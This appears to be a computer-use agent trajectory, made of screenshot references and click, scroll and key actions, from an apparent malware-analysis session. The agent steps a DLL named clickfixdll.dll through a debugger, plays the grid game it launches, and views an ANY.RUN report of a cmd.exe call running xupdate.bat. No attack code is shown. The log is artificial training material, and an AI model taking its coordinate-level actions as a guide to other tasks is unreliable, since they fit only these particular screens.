
{"action": "scroll", "coordinate": [451, 239], "scroll_direction": "down", "scroll_amount": 1}

Resume clickfixdll.dll past its breakpoints and move the grid window it launches over the middle of the debugger.
{"action": "left_click", "coordinate": [89, 57]}

{"action": "left_click", "coordinate": [90, 57]}
{"action": "left_click", "coordinate": [887, 716]}

{"action": "left_click_drag", "start_coordinate": [71, 47], "coordinate": [445, 124]}

Test the launched grid game by steering its moving grey square left, right and upward through the cells.
{"action": "key", "text": "Left"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Right"}

Continue playing the grid game, steering its grey squares upward and to the left as they travel through the cells.
{"action": "key", "text": "Up"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Up"}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Left"}

In the ANY.RUN report, close the msiexec.exe process details and inspect the cmd.exe command line that runs xupdate.bat.
{"action": "left_click", "coordinate": [1290, 354]}
{"action": "scroll", "coordinate": [1158, 403], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [435, 16]}

{"action": "left_click", "coordinate": [1030, 534]}

Switch to the pymsi MSI Viewer and Extractor page and read its introduction.
{"action": "left_click", "coordinate": [414, 23]}
{"action": "left_click", "coordinate": [575, 21]}
